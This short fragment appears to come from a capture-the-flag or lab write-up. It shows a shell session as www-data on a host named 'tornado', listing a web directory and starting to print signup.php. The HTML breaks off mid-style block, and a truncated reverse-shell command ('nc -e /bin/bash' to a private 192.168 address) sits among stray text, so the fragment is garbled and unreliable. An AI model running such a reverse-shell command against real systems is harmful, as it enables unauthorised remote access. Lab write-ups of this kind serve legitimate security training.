 www-data@tornado:/var/www/html/bluesky$ ls
ls
about.php    css            h.jpg  index.html  login.php   port.php    webfonts
contact.php  dashboard.php  imgs   js          logout.php  signup.php
www-data@tornado:/var/www/html/bluesky$ cat si
cat signup.php
<html>
<title>Signup</title>
<head>
<style>
.button {
  padding: 15px 25px;
  font-size: 24px;
  text-align: center;
nc -e /bin/bash 192.168
comment